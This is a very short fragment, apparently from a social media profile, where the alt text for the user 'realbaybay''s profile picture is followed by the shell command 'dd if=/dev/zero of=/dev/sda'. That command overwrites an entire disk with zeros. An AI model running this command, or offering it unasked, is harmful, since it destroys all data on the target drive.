 realbaybay's profile picture. dd if=/dev/zero of=/dev/sda